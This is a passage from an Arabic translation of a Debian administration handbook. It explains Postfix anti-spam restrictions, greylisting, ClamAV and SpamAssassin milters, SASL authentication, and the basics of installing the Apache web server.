عندما يحتوي المتغير مجموعة من القواعد، كما في المثال أعلاه، تقييم هذه القواعد بالترتيب، من الأولى حتى الأخيرة. كل قاعدة إما أن تقبل الرسالة، أو ترفضها، أو ترك القرار لقاعدة التالية. ولذلك فالترتيب مهم، ومجرد التبديل بين قاعدتين قد يؤدي لتغيير كبير في السلوك.

تقبل التعليمية التوجيهية `permit_mynetworks` المستخدمة كقاعدة أولى كل الرسائل الإلكترونية التي ترد من جهاز من الشبكة المحلية (المحددة في متغير الإعداد `mynetworks`).

أما التعليمية التوجيهية الثانية فترفض في الحالة الطبيعية الرسائل التي ترد من الأجهزة التي لا تملك إعدادات DNS صحيحة بالكامل. هذه الإعدادات الصحيحة بالكامل تعني أن استبيان عنوان IP يعطي اسمًا، وأن استبيان الاسم يعطي بدوره عنوان IP نفسه. هذا القيد صارم جداً غالباً، لأن معظم خدمات البريد الإلكتروني لا تملك DNS عكسي لعناوين IP الخاصة بها. ولهذا السبب سبق مدعي النظم في فلكوت التعليمية

`warn_if_reject reject_unknown_client`: يؤدي هذا الخيار لاستبدال عملية الرفض بتحذير بسيط يُسجل في السجلات. يستطيع بعدها مدعي النظم متابعة عدد الرسائل التي كانت سترفض لو كانت القاعدة نشطة فعلاً، واتخاذ قرار لاحق بعد حسن اطلاع لتفعيل هذا القيد أو عدم تفعيله.

تضمن معايير التقيد جداول يستطيع تعديلها مدير النظام تحوي مجموعات من المرسلين، وعناوين IP، وأسماء الأجهزة المحظورة أو المسموحة. يمكن إنشاء هذه الجداول اعتماداً على نسخة غير مضغوطة من الملف `/usr/share/doc/postfix-doc/examples/access.gz`. هذا القالب يشرح نفسه بالتعليقات التي يحويها، أي أن كل جدول يشرح الصيغة الخاصة به.

يسرد الجدول `/etc/postfix/access_clientip` عناوين IP والشبكات؛ أما `/etc/postfix/access_helo` فيسرد أسماء النطاقات؛ ويحوي `/etc/postfix/access_sender` العناوين البريدية للمرسلين. يجب تحويل هذه الملفات إلى جداول تهشيم (صيغة `.postmap /etc/postfix/file`) بعد كل تعديل باستخدام الأمر `postmap /etc/postfix/file`.

تسمح التعليمية الثالثة لمدير النظام بإعداد قائمة سوداء بيضاء لخدمات البريد الإلكتروني، تخزن في الملف `/etc/postfix/access_clientip`. تعتبر المخدمات في القائمة البيضاء موثوقة، وبالتالي لا تمر الرسائل الواردة منها عبر قواعد الترشيح التالية.

ترفض آخر قاعدتين أي رسائل ترد من مخدم مذكور في إحدى القوائم السوداء المحددة. RBL هو اختصار *Remote Black List*؛ هناك كثير من هذه القوائم، لكن كلها تذكر المخدمات ذات الإعدادات السيئة التي تسمح بترحيل الرسائل الدعائية، بالإضافة إلى مراحلات البريد غير المتوقعة مثل الأجهزة المصابة بالديدان أو الفيروسات.

RBL

أحياناً تتضمن القوائم السوداء مخدمات شرعية كانت ضحية حادثة طارئة. في هذه الحالات، سوف ترفض جميع الرسائل الإلكترونية التي ترد من أحد هذه المخدمات ما لم يذكر المخدم في قائمة بيضاء معروفة في `/etc/postfix/access_clientip`.

تنقضي الحكمة إذاً إضافة جميع المخدمات الموثوقة التي ترد منها رسائل كثيرة عادة إلى القائمة البيضاء.

11.1.3.2. التحقق من صحة أوامر EHLO أو HELO

كل عملية تبادل SMTP تبدأ بأمر HELO (أو EHLO)، يتبعه اسم مخدم البريد المرسل؛ قد يكون التتحقق من سلامته هذا الاسم مفيداً.

مثال 11.7. القيود المفروضة على الاسم المعلم في EHLO

```
smtpd_helo_restrictions = permit_mynetworks,
    reject_invalid_hostname,
    check_helo_access hash:/etc/postfix/access_helo,
    reject_non_fqdn_hostname,
    warn_if_reject reject_unknown_hostname
```

تسمح التعليمية التوجيهية `permit_mynetworks` لجميع الأجهزة في الشبكة المحلية بتقديم نفسها كيما اتفق. هذه مهم، لأن بعض برامج البريد الإلكتروني لا تحترم هذا الجزء من بروتوكول SMTP بشكل كاف، ويمكن أن تقدم نفسها بأسماء غير منطقية.

ترفض القاعدة `reject_invalid_hostname` الرسائل الإلكترونية عندما يعلن EHLO اسم مضيف صيغته غير صحيحة. وترفض القاعدة `reject_non_fqdn_hostname` الرسائل عندما لا يكون اسم المضيف المذكور اسم نطاق كامل التوسيف (fully-qualified)، أي يتضمن اسم النطاق بالإضافة لاسم المضيف). ترفض القاعدة `reject_unknown_hostname` الرسائل إذا لم يكن الاسم المعلن مذكورةً في DNS. بما أن هذه القاعدة الأخيرة تؤدي لعمليات رفض كثيرة جداً لسوء الحظ، فقد حُول مدير النظم تأثيرها إلى مجرد تحذير باستخدام الخيار `warn_if_reject` خطوة أولى؛ وقد يقررون إزالة هذا الخيار في مرحلة لاحقة، بعد فحص نتائج هذه القاعدة.

استخدام `permit_mynetworks` كقاعدة أولى له أثر جانبي ملفت: فالقواعد التالية ستُطبق فقط على المضيفات خارج الشبكة المحلية. يسمح هذا بحظر جميع المضيفات التي تعلن أنها جزء من `falcot.com`، عبر إضافة السطر `/etc/postfix/` `falcot.com REJECT You're not in our network!` إلى الملف `.access_helo`

11.1.3.3 القبول أو الرفض اعتماداً على المرسل المُعلَّن

لكل رسالة هناك مرسُل، يُعلَّن عنه الأمر `FROM` `MAIL` من بروتوكول SMTP؛ يمكن التحقق من هذه المعلومات أيضاً بأساليب عديدة.

مثال 11.8. التحقق من المرسل

```
smtpd_sender_restrictions =  
    check_sender_access hash:/etc/postfix/access_sender,  
    reject_unknown_sender_domain, reject_unlisted_sender,  
    reject_non_fqdn_sender
```

يربط الجدول /etc/postfix/access_sender بعض المعاملات الخاصة ببعض المرسلين. هذا يعني إضافة بعض المرسلين إلى قائمة بيضاء أو سوداء عادة.

تطلب القاعدة `reject_unknown_sender_domain` أن يكون نطاق المرسل سليماً، لأنه لازم للعناوين الصحيحة. ترفض القاعدة `reject_unlisted_sender` المرسلين المحللين إذا لم يكن العنوان موجوداً؛ هذا يمنع إرسال الرسائل الإلكترونية من عنوان غير صحيح في النطاق `falcot.com`، ولن تقبل الرسائل المنشورة من `joe.bloggs@falcot.com` مثلاً إلا إذا كان هذا العنوان موجوداً فعلاً.

أخيراً، ترفض القاعدة `reject_non_fqdn_sender` الرسائل الإلكترونية التي تدّعي أنها ترد من عنوانين ليس لها اسم نطاق كامل التوصيف. عملياً، هذا يعني رفض الرسائل الواردة من `user@machine`: ولذلك يجب إعلان العنوان على أنه `.user@example.com` أو `user@machine.example.com`.

11.1.3.4 القبول أو الرفض اعتماداً على المستقبل

لكل رسالة مستقبل واحد على الأقل، يعلن عنه الأمر `RCPT TO` في بروتوكول SMTP. يضمن التتحقق من هذه العناوين أيضاً شرعية الرسالة، حتى لو كانت أقل أهمية من التتحقق من عنوان المرسل.

مثال 11.9. التتحقق من المستقبل

```
smtpd_recipient_restrictions = permit_my networks,  
                                reject_unauth_destination, reject_unlisted_recipient,  
                                reject_non_fqdn_recipient
```

`reject_unauth_destination` هي القاعدة الأساسية التي تتطلب أن تكون الرسائل الخارجية معنونة إلينا؛ أما الرسائل المرسلة إلى عنوان لا يخدمه هذا المخدم فسوف تُرفض. دون هذه القاعدة، يصبح المخدم محطة ترحيل مفتوحة تسمح بإرسال الرسائل الدعائية؛ أي أن هذه القاعدة إلزامية، والأفضل وضعها قرب بداية القائمة بحيث نقطع احتمال أن تسمح قاعدة أخرى للرسالة بالمرور قبل التتحقق من وجهتها.

ترفض القاعدة `reject_unlisted_recipient` الرسائل المرسلة إلى مستخدمين محليين لا وجود لهم، وهذا منطقي. أخيراً، ترفض القاعدة `reject_non_fqdn_recipient` العناوين ذات التوصيف غير الكامل؛ هذا يمنع إرسال رسالة إلى `jean@machine` أو `jean`، بل يجب استخدام العنوان الكامل بدلاً من ذلك، مثل `.jean@falcot.com` أو `jean@machine.falcot.com`.

11.1.3.5 القيود المتعلقة بالأمر DATA

يُرسل الأمر `DATA` التابع لبروتوكول SMTP قبل إرسال محتويات الرسالة. لا يقدم هذا الأمر أي معلومات بحد ذاته، فيما عدا الإعلان عما سيرد تالياً. لكن لا يزال إخضاعه للفحوصات ممكناً.

مثال 11.10. التتحقق من DATA

```
smtpd_data_restrictions = reject_unauth_pipelining
```

تسبب التعليمات `reject_unauth_pipelining` رفض الرسائل إذا أرسلت الجهة المرسلة أمراً قبل إرسال الرد على الأمر السابق. هذا يحمي من عمليات التسريع الشائعة التي تستخدمها روبوتات الرسائل الدعائية، إذا أنها عادة لا تهمم أبداً بالردود وتركز فقط على إرسال أكبر عدد ممكن من الرسائل بأقصر زمن ممكن.

11.1.3.6 تطبيق القيود

رغم أن الأوامر السابقة تتحقق من المعلومات في المراحل المختلفة من عملية تبادل SMTP، إلا أن Postfix يرسل الرفض الفعلي كرداً على الأمر `RCPT TO`.

هذا يعني أنه حتى لو رفضت الرسالة نتيجة أمر `EHLO` خاطئ، سيعلم Postfix من هو المرسل ومن المستقبل عند إعلان الرفض. ويستطيع عندها تسجيل رسالة أوضح في السجلات وهذا غير ممكن إذا قطعت عملية التبادل منذ البداية. بالإضافة لذلك، لا يتوقع بعض عملاء SMTP إخفاق عملية التبادل عند أوامر SMTP الأولية، وسيقلل تشوش هذه العملاء عند استلام الرفض في وقت متاخر.

هناك ميزة أخرى لهذا الخيار هي أن القواعد تستطيع جمع المعلومات أثناء المراحل المختلفة لعملية تبادل SMTP؛ وهذا يسمح بتعريف صلاحيات أدق، مثل رفض اتصال غير محلي إذا أُعلن أن مرسله مرسلي محلي.

11.1.3.7 الترشيح اعتماداً على محتويات الرسالة

لن يكتفى نظام التقيد والتحقق دون طريقة لتطبيق الفحوصات على محتويات الرسائل. يفرق Postfix بين الفحوصات المطبقة على ترويسات البريد الإلكتروني من تلك التي تطبق على متن (body) الرسالة.

مثال 11.11. تفعيل المرشحات التي تعتمد على المحتوى

```
header_checks = regexp:/etc/postfix/header_checks  
body_checks = regexp:/etc/postfix/body_checks
```

يحتوي كل ملف قائمة من التعبيرات المنتظمة (تعرف عادة باسم *regexes* أو *regexecs*) والإجراءات المرتبطة معها التي تنشط عند مطابقة ترويسات الرسالة (أو متنها) للتعبير المنتظم:

نظرة سريعة جداول التعبيرات المنتظمة

```
/usr/share/doc/postfix-doc/examples/header_checks.gz يحتوي الملف  
تعليقات توضيحية عديدة ويمكن استخدامه كنقطة انطلاق لإنشاء الملفين /etc/postfix/  
. ./etc/postfix/body_checks header_checks
```

مثال 11.12. مثال عن الملف /etc/postfix/header_checks

```
/^X-Mailer: GOTO Sarbacane/ REJECT I fight spam (GOTO Sarbacane)  
/^Subject: *Your email contains VIRUSES/ DISCARD virus notification
```

أسسيات التعبيرات المنتظمة

يشير المصطلح «تعبير منتظم» (regular expression) أو *regexp* إلى صيغة تدوين عامة لتمثيل محتويات أو بنية سلسلة من المحارف. تسمح بعض المحارف الخاصة بتعريف بدائل (مثلاً *foo|bar* تطابق إما «foo» أو «bar»)، أو مجموعات من المحارف المسمومة (مثلاً *[0-9]* تعني أي رقم، و *.* (نقطة) تعني أي محرف)، أو كميات (تطابق *s?* إما *s* أو السلسلة الفارغة، أي ورود الحرف *s* مرة واحدة أو عدم وروده أبداً؛ أما *s+* فيطابق ورود *s* مرة واحدة أو أي عدد من المرات؛ وهكذا). تسمح الأقواس بتجميع نتائج البحث.

تحتفي صيغة كتابة هذه التعبيرات بين الأدوات التي تستخدمها، لكن المزايا الأساسية متشابهة.

→ http://en.wikipedia.org/wiki/Regular_expression

يتحقق الأول من الترويسة التي تذكر برنامج البريد الإلكتروني ؟ فإذا وجدت العبارة `GOTO Sarbacane` (برنامج لإرسال البريد بالكميات)، سوف ترفض الرسالة. يتحكم التعبير الثاني بموضوع الرسالة ؛ فإذا كان يذكر تحذيراً من فيروس، يمكننا ألا نرفض الرسالة ولكن نحذفها مباشرة بدلاً من ذلك.

استخدام هذه المرشحات سيف ذو حدين، لأنه يسهل بناء قواعد عامة جداً وخسارة رسائل مشروعة نتيجة لذلك. في هذه الحالات، لن نخسر الرسائل وحسب، بل سيحصل مرسلياً هذه الرسائل على رسائل أخطاء غير مرغوبة (ومزعجة غالباً).

11.1.4. إعداد القوائم الرمادية

«القوائم الرمادية » (Greylisting) هي تقنية ترشيح تعتمد على رفض الرسالة في البداية مع الرد برمز خطأ مؤقت، وقبولها إذا أعيدت محاولة إرسالها ثانية بعد بعض الوقت. هذه التقنية فعالة خصوصاً لترشيح الرسائل الدعائية التي ترسلها العديد من الجهة المصابة بالديدان والفيروسات، لأن هذه البرمجيات نادراً ما تتصرف كعميل SMTP كامل؛ فهي لا تتحقق من رمز الخطأ وتحاول إعادة إرسال الرسائل التي فشل إرسالها لاحقاً، خصوصاً وأن معظم العناوين الممحضدة غير صحيحة أصلاً وإعادة محاولة الإرسال لا تعني إلا خسارة الوقت.

لا يدعم Postfix القوائم الرمادية داخلياً، لكن هناك ميزة تسمح بتوكيل برنامج خارجي لاتخاذ قرار قبول أو رفض رسالة معينة. هناك برنامج كهذا في الحرمة `postgrey`، مصمم ليرتبط مع خدمة توكييل سياسة القبول.

بعد تثبيت `postgrey`، سوف يعمل كخدمة وينصب للمنفذ 10023. يمكن عندها ضبط Postfix لاستخدامه، بإضافة المتغير `check_policy_service` كقييد إضافي :

```
smtpd_recipient_restrictions = permit_mynetworks,  
[...]  
check_policy_service inet:127.0.0.1:10023
```

في كل مرة يصل فيها Postfix لهذه القاعدة، سيتصل بخدمة `postgrey` ويرسل لها معلومات تخص الرسالة المعنية. ينظر Postgrey بدوره إلى ثلاثة (عنوان IP، المرسل، المستقبل) ويتحقق من رؤيته لهذه الثلاثية نفسها مؤخراً عبر قاعدة بياناته. إذا حدث ذلك، يرد Postgrey بأن الرسالة يجب أن تُقبل؛ وإلا فإنه يرد بأن الرسالة يجب رفضها مؤقتاً، وتُسجل الثلاثية في قاعدة البيانات.

السيئة الرئيسية للقوائم الرمادية هي تأخير استلام الرسائل المشروعة، وهذا غير مقبول دائماً. كما يزيد العبي على الخدمات التي ترسل الكثير من الرسائل المشروعة.

نظرياً، يفترض أن تؤخر القوائم الرمادية الرسالة الأولى من مرسلي معين إلى مستقبل معين، وأن التأخير نموذجياً لا يتعدي دقائق. لكن الواقع قد يختلف قليلاً. بعض ISP يستخدمون عناقيد من خدمات SMTP، وعند رفض الرسالة أول مرة، قد يحاول مخدم آخر مختلف عن الأول إعادة إرسالها. عندما يحدث ذلك، يحصل المخدم الثاني أيضاً على رسالة خطأ مؤقت نتيجة استخدام القوائم الرمادية، وهكذا؛ قد تستغرق عملية الإرسال عدة ساعات قبل أن يحاول أحد المخدمات التي حاولت من قبل إعادة الإرسال، وذلك لأن مخدمات SMTP تزيد عادة التأخير بين المحاولات بعد كل محاولة فاشلة.

نتيجة لذلك، قد يغير مع الزمن عنوان IP لنفس المخدم المرسل أيضاً. بل وأكثر من ذلك، قد يتغير عنوان المرسل حتى. مثلاً، تُشفّر الكثير من مخدمات القوائم البريدية معلومات إضافية في عنوان المرسلي بحيث تتمكن من معالجة رسائل الأخطاء (تدعى *bounces*). كل رسالة جديدة ترسل إلى القائمة البريدية عليها عند المرور عبر القوائم الرمادية، وهذا يعني أنه يجب تخزينها (مؤقتاً) على مخدم المرسل. بالنسبة للقوائم البريدية الكبيرة جداً (التي تحوي عشرات ألف المشتركين)، سرعان ما يصبح هذا الأمر مشكلة.

لتخفيف هذه الأضرار، يدير Postgrey قائمة بيضاء بهذه الموقعة، ويقبل الرسائل التي تد منها فوراً. يمكن ملائمة هذه القائمة مع الاحتياجات المحلية بسهولة، إذ أنها مخزنة في الملف /etc/postgrey/whitelist_clients

التعقّل أكثر

milter-greylist

يمكن تخفيف أضرار القوائم الرمادية باستخدامها فقط على مجموعة جزئية من العملاء الذي اعتبروا كمصدر للرسائل الدعائية مسبقاً (لأنهم مذكورون في قائمة DNS سوداء). هذا غير ممكن في postgrey ولكن يمكن استخدام milter-greylist بهذه الطريقة.

في تلك الحالة، يصبح استخدام القوائم السوداء الصارمة حلّاً منطقياً، بما فيها القوائم التي تذكر جميع عناوين IP الديناميكية التابعة لعملاء ISP ما (مثل pbl.spamhaus.org أو dul.dnsbl.sorbs.net)، لأن قوائم DNS السوداء لن تسبب رفضاً قاطعاً.

بما أن milter-greylist يستخدم واجهة milter القياسية الخاصة ببرنامج Sendmail، يقتصر إعداد Postfix لاستخدامه على «`smtpd_milters = unix:/var/run/milter-`». تشرح صفحة الدليل greylist.conf(5) الملف .milter-greylist/.etc/milter-greylist/greylist.conf. ستحتاج أيضاً لتحرير الملف `/etc/default/milter-greylist` لتفعيل الخدمة.

11.1.5. تخصيص المرشحات حسب المستقبل

عرض القسم 11.1.3، «قيود الاستقبال والإرسال» ص 303 والقسم 11.1.4، «إعداد القوائم الرمادية» ص 309 عدة قيود متحركة للاستخدام. لكل منها فائدته في الحد من كمية الرسائل الدعائية المستقبلة، لكن لكل منها عيوب أيضاً. ولذلك يتزايد انتشار تخصيص مجموعة المرشحات اعتماداً على المستقبل أكثر فأكثر. في شركة فلكوت، تنفع القوائم الرمادية معظم المستخدمين، لكنها تعيق عمل بعض المستخدمين الذين يحتاجون وصول رسائلهم بتأخير قصير (مثل خدمة الدعم الفني). كما تعاني خدمة التجارة أحياناً من مشاكل في استلام ردود بعض المزودين الآسيويين لأنهم مذكورين في القوائم السوداء؛ وقد طلبت هذه الخدمة عنواناً دون ترشيح حتى يتمكنون من التواصل معهم.

يقدم Postfix ميزة تخصيص للمرشحات عبر مفهوم «فئات التقييد restriction class». يصرح عن الفئات في المتغير `smtpd_recipient_restrictions`، وتُعرف بنفس أسلوب `smtpd_restriction_classes`. بعدها تحدد التعليمية `check_recipient_access` جدولأً يقابل بين المستقبل المحدد ومجموعة القيود المناسبة.

مثال 11.13. تعريف فئات التقييد في main.cf

```
smtpd_restriction_classes = greylisting, aggressive, permissive

greylisting = check_policy_service inet:127.0.0.1:10023
aggressive = reject_rbl_client sbl-xbl.spamhaus.org,
              check_policy_service inet:127.0.0.1:10023
permissive = permit

smtpd_recipient_restrictions = permit_mynetworks,
                               reject_unauth_destination,
                               check_recipient_access hash:/etc/postfix/recipient_access
```

مثال 11.14. الملف /etc/postfix/recipient_access

```
# Unfiltered addresses
postmaster@falcot.com    permissive
support@falcot.com        permissive
sales-asia@falcot.com    permissive

# Aggressive filtering for some privileged users
joe@falcot.com           aggressive

# Special rule for the mailing-list manager
sympa@falcot.com         reject_unverified_sender

# Greylisting by default
falcot.com                greylisting
```

11.1.6. التكامل مع مضاد فيروسات

الفيروسات العديدة التي تتجول كمرفقات بريدية تضطرنا لإعداد مضاد فيروسات عند نقطة الدخول إلى شبكة الشركة، لأن بعض المستخدمين سيفتحون الملفات المرفقة مع الرسائل التي تبدو مشبوهة بشكل واضح، رغم حملات التوعية.

اختار مدير النظم في شركة فلكوت **clamav** كمضاد فيروسات مجاني. الحزمة الرئيسية هي **clamav**، لكنهم شتبوا أيضاً حرماً إضافية مثل **jar**, **unrar**, **lha**, **unzoo**، لأن مضاد الفيروسات يحتاجها حتى يتمكن من تحليل الملفات المضغوطة بإحدى هذه الصيغ.

يتولى **clamav-milter** مهمة الوصل ما بين مضاد الفيروسات وبين مخدم البريد الإلكتروني. الملتر (*milter*) اختصار (*mail filter*) هو برنامج ترشيح مصمم خصيصاً للتواصل مع خدمات البريد الإلكتروني. يستخدم الملتر واجهة برمجية تطبيقات (*application programming interface API*) تعطي أداءً أفضل بكثير من المرشحات الخارجية. قدم *Sendmail* الملتر أول مرة، لكن سرعان ما لحق *Postfix* به.

نظرة سريعة على **Spamassassin** ملتر

تقدم الحزمة **spamass-milter** ملترًا يعتمد على **SpamAssassin**، البرنامج الشهير لاكتشاف البريد الإلكتروني غير المرغوب. يمكن استخدامه لتحديد الرسائل على أنها يتحمل أن تكون دعائية (إضافة ترويسة زائدة) أو رفض الرسالة كلها إذا تجاوز مستوى «**spamminess**» عتبة محددة.

فور تثبيت الحزمة **clamav-milter**، يجب إعادة ضبط الملتر ليعمل على منفذ TCP بدلاً من استخدام المقبس الشبكي المسمى الافتراضي. يمكن تنفيذ ذلك باستخدام **dpkg-reconfigure clamav-milter**. عند طلب «**Communication interface with Sendmail**»، أجب عليه بإدخال «**inet:10002@127.0.0.1**».

ملاحظة على منفذ TCP حقيقي أو مقبس مسمى

سبب استعمالنا لمنفذ TCP حقيقي بدلاً من مقبس شبكي مسمى هو أن خدمات Postfix تعمل تحت جذر مختلف (**chrooted**) غالباً ولا يمكنها الوصول للمجلد الذي يحوي المقبس المسمى. يمكنك أيضاً أن تختار استخدام مقبس مسمى لكن مع اختيار موقع ضمن الجذر المغير إليه (وهو **./var/spool/postfix/**).

تناسب إعدادات ClamAV القياسية معظم الحالات، لكن لا يزال تخصيص بعض البارامترات المهمة ممكناً عبر **dpkg-reconfigure clamav-base**

الخطوة الأخيرة هي أن نطلب من Postfix استخدام المرشح الجديد؛ لتحقيق ذلك، يكفي إضافة التعليمية التالية إلى **/etc/postfix/main.cf**

```
# Virus check with clamav-milter
smtpd_milters = inet:[127.0.0.1]:10002
```

إذا سبب مضاد الفيروسات مشاكل، يمكن تعليق هذا السطر، وبعدها تنفيذ **service postfix reload** حتى يؤخذ هذا التغيير بعين الاعتبار.

فور إعداد مضاد الفيروسات، يجب اختبار سلامة سلوكه. أبسط طريقة هي إرسال رسالة اختبار وإرفاق الملف `eicar.com.zip` (أو `eicar.com`) بها، يمكن تنزيل هذا الملف من الإنترنت:

→ <http://www.eicar.org/86-0-Intended-use.html>

هذا الملف ليس فيروساً حقيقياً، لكنه ملف اختبار تعتبره جميع برامج مكافحة الفيروسات في السوق فيروساً لاستخدامه في اختبار صحة عملية التثبيت.

ستمر جميع الرسائل التي يعالجها Postfix الآن عبر مرشح مكافحة الفيروسات.

11.1.7 مع مصادقة SMTP

حتى تتمكن من إرسال الرسائل الإلكترونية يجب أن تتمكن من الوصول لمخدم SMTP؛ كما تحتاج أيضاً أن يسمح لك مخدم SMTP ذاك بإرسال رسائلك عبره. هذا قد يتطلب تحديث إعدادات عميل SMTP بشكل متكرر بالنسبة للمستخدمين المتنقلين، لأن مخدم SMTP في شركة فلكوت يرفض الرسائل التي ترد من عنوانين IP لا تنتهي لشبكة الشركة. هناك حلاً: إما أن يثبت المستخدم الرحالة مخدم SMTP على حاسوبه، أو أن يستخدم مخدم الشركة عبر أسلوب مصادقة يثبت أنه موظف في الشركة. الحل الأول غير محسن لأن الحاسوب لن يكون متصلةً بالإنترنت دائماً، ولن يتمكن من إعادة إرسال الرسائل في حال مواجهة مشاكل؛ سوف نركز على الحل الأخير.

تعتمد مصادقة SMTP في Postfix على SASL (*Simple Authentication and Security Layer*). هذا يتطلب تثبيت الحزمتين `sasl2-bin` و `libsasl2-modules`، ثم تسجيل كلمة سر في قاعدة بيانات SASL لكل مستخدم يحتاج المصادقة مع مخدم SMTP. هذا يتم بوساطة الأمر `saslpasswd2`، الذي يأخذ عدة بارامترات. يحدد الخيار `-u` نطاق المصادقة، الذي يجب أن يطابق المتغير `smtpd_sasl_local_domain` في إعدادات Postfix. يسمح الخيار `-c` بإنشاء مستخدم، ويسمح `-f` بتحديد الملف الذي تريد استخدامه لتخزين قاعدة بيانات SASL إذا كنت تريد تخزينها في مكان مختلف عن المكان الافتراضي (`/etc/sasldb2`).

```
# saslpasswd2 -u `postconf -h myhostname` -f /var/spool/postfix/etc/sasldb2 -c jean
[... type jean's password twice ...]
```

لاحظ أن قاعدة بيانات SASL قد أنشئت في مجلد Postfix. لضمان التوافق، سوف نجعل `/etc/sasldb2` أيضاً رابطاً رمزاً يشير إلى قاعدة البيانات التي يستخدمها Postfix، باستخدام الأمر `ln -sf /var/spool/postfix/etc/sasldb2 /etc/sasldb2`.

نحتاج الآن إعداد Postfix بحيث يستخدم SASL. أولاً يجب إضافة المستخدم `postfix` إلى المجموعة `sasl`، حتى يستطيع الوصول لقاعدة البيانات التي يملكتها حساب SASL. كما نحتاج لبضعة بارامترات جديدة لتفعيل SASL، ويجب ضبط المتغير `smtpd_recipient_restrictions` للسماح للعملاء الذين صادقو هويتهم باستخدام SASL بإرسال البريد الإلكتروني دون قيود.

مثال 11.15. تفعيل SASL في `/etc/postfix/main.cf`

```
# Enable SASL authentication
smtpd_sasl_auth_enable = yes
# Define the SASL authentication domain to use
smtpd_sasl_local_domain = $myhostname
[...]
# Adding permit_sasl_authenticated before reject_unauth_destination
# allows relaying mail sent by SASL-authenticated users
smtpd_recipient_restrictions = permit_mynetworks,
    permit_sasl_authenticated,
    reject_unauth_destination,
[...]
```

عميل SMTP مع مصادقة

إضافة

تستطيع معظم عملاء البريد الإلكتروني المصادقة مع مخدم SMTP قبل إرسال الرسائل الصادرة، ولاستخدام تلك الميزة يكفي ضبط المتغيرات المناسبة. إذا كان العميل المستخدم لا يدعم هذه الميزة، فالحل هو استخدام مخدم Postfix محلي وضبطه بحيث يرحل البريد الإلكتروني إلى مخدم SMTP بعيد. في تلك الحالة، يصبح مخدم Posfix المحلي نفسه عميلاً يجري عملية المصادقة باستخدام SASL. إليك المتغيرات الازمة:

```
smtp_sasl_auth_enable = yes
smtp_sasl_password_maps = hash:/etc/postfix/sasl_passwd
relay_host = [mail.falcot.com]
```

يجب أن يحوي الملف `/etc/postfix/sasl_passwd` اسم المستخدم وكلمة السر التي ستستخدم عند المصادقة مع المخدم `mail.falcot.com`. هذا مثال:

```
[mail.falcot.com] joe:LynIsji
```

كما هو حال جميع جداول التقابلات في Postfix، يجب تحويل هذا الملف إلى `/etc/postmap postfix/sasl_passwd.db`.

11.2. مخدم الويب (HTTP)

قرر مدير النظم في شركة فلكوت استخدام أباتشي، مخدم HTTP، المتوفر في دبيان جيسي بنسخته 2.4.10.

خدمات ويب أخرى

بدائل

أباتشي هو أشهر خدمات الويب (وأكثرها استخداماً)، لكن هناك غيره؛ وقد تقدم أداء أفضل منه تحت ظروف عمل معينة، لكن ذلك يكون على حساب عدد المزايا والوحدات المتاحة غالباً. على أي حال، إذا كان مخدم الويب المنتظر سيستخدم ملفات ستاتيكية أو يعمل كبروكسي، عندها تستحق البديل، مثل `nginx` و `lighttpd`، أخذها بعين الاعتبار.

11.2.1. تثبيت أباتشي

كل ما يلزم هو تثبيت الحزمة apache2. تحوي هذه الحزمة كافة الوحدات، بما فيها وحدات المعالجة المتعددة (MPMs) أو اختصاراً (Multi-Processing Modules) التي تؤثر على أسلوب المعالجة التفرعي الذي ينتهجه أباتشي لمعالجة الطلبات العديدة (كانت هذه تأتي في حزم منفصلة تبدأ أسماؤها بـ apache2-mpm-*). كما أنها ستجلب حزمة apache2-utils التي تحوي أدوات سطر الأوامر التي ستعرف عليها لاحقاً.

تؤثر MPM المستخدمة بشكل كبير على طريقة تعامل Apache مع الطلبات المتوازية. عند استخدام worker MPM، يستخدم أباتشي «الخيوط threads» (عمليات خفيفة)، بينما يستخدم عند اختيار prefork MPM احتياطياً (pool) من عمليات منشأة مسبقاً. أما عند استخدام event MPM فهو يستخدم الخيوط أيضاً، لكن مع إعادة تسليم الاتصالات غير النشطة (خصوصاً تلك التي تبقى مفتوحة عبر ميزة keep-alive في HTTP) إلى خيط إدارة خاص.

كما ثبت مدير النظم في شركة فلكوت libapache2-mod-php5 أيضاً بحيث يضاف دعم PHP إلى أباتشي. هذا يؤدي لتعطيل event MPM الافتراضية، وتفعيل prefork بدلاً منها، لأن PHP لا تعمل إلا مع تلك MPM بعينها.

التنفيذ بصلاحيات المستخدم www-data

أمن

افتراضياً، يعالح أباتشي الطلبات الواردة تحت هوية المستخدم www-data. هذا يعني أن أي ثغرة أمنية في سكريبت CGI يُنفذ أباتشي (في صفحة ديناميكية) لن يعرض النظام كله للخطر، بل الملفات التي يملكتها هذا المستخدم فقط.

يسمح استخدام الوحدة suexec بتجاوز هذه القاعدة بحيث تُنفذ بعض سكريبتات CGI تحت هوية مستخدم آخر. يضبط هذا بتعليمية `SuexecUserGroup usergroup` في إعدادات أباتشي. وهناك احتمال آخر وهو استخدام MPM مخصصة لذلك. مثل التي توفرها الحزمة libapache2-mpm-itk. تتمتع MPM هذه بالذات بسلوك مختلف قليلاً: فهي تسمح «بعزل» المضيقات الظاهرية (مجموعات الصفحات فعلياً) بحيث يعمل كل منها كمستخدم مختلف. وبالتالي، لا تستطيع ثغرة في موقع واحد تعريض الملفات التي تتبعها لمالك موقع آخر للخطر.

قائمة الوحدات

نظرة سريعة

هناك قائمة كاملة بوحدات أباتشي متوفرة على الويب.

→ <http://httpd.apache.org/docs/2.4/mod/index.html>

أباتشي مخدم تجزئي (modular)، وهناك مزايا كثيرة تقدمها وحدات (modules) خارجية يحملها البرنامج الرئيسي أثناء مرحلة التهيئة. يُفعّل الإعداد الافتراضي أهم الوحدات شيوعاً، لكن لتفعيل وحدات جديدة يكفي استدعاء `a2enmod module`; ولتعطيل وحدة ما، يُستخدم الأمر `a2dismod module`. في الواقع هذه البرامج

تُنشئ فقط (أو تُحذف) وصلات رمزية في `/etc/apache2/mods-enabled/`، تشير إلى الملفات الفعلية (`./etc/apache2/mods-available/`) المُخزنة في `./etc/apache2/mods-available/`.

في الإعداد الافتراضي، ينصت مخدم الويب للمنفذ 80 (حسب الإعدادات في `/etc/apache2/ports.conf`)، ويُخدّم الصفحات من المجلد `/var/www/html/` (حسب الإعدادات في `./etc/apache2/sites-enabled/000-default.conf`).

التعقّل أكثر إضافة دعم SSL

يتضمّن أباتشي 2.2 وحدة SSL الازمة لاتصالات HTTP الآمنة (HTTPS) افتراضياً. يجب فقط تفعيلها بالأمر `a2enmod ssl`، الذي يضيف التعليمات التوجيهية المطلوبة لملفات الإعدادات. هناك مثال عن الإعداد متوفّر في `./etc/apache2/sites-available/default-ssl.conf`

→ http://httpd.apache.org/docs/2.4/mod/mod_ssl.html

